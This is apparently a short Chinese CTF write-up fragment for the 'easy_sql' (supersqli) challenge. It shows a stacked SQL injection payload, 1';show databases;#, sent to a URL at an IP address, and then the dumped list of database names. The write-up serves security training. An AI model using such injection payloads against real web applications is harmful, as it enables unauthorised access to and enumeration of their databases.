 easy_sql
不安全 | 61.147.171.105:53151/?inject=1%27%3Bshow+databases%3B%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';show databases;# 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}